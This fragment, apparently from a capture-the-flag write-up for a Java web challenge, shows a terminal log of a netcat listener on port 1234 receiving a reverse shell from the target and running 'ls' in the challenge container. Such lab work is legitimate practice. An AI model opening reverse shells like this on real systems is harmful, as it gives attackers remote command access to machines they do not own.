 [root@EddieMurphy ~]# nc -lvp 1234
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 210.44.150.15.
Ncat: Connection from 210.44.150.15:11181.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@week4-web-ez-java-01jcm96pk7z2dmqxhfvex9qva3:/app# ls
ls
src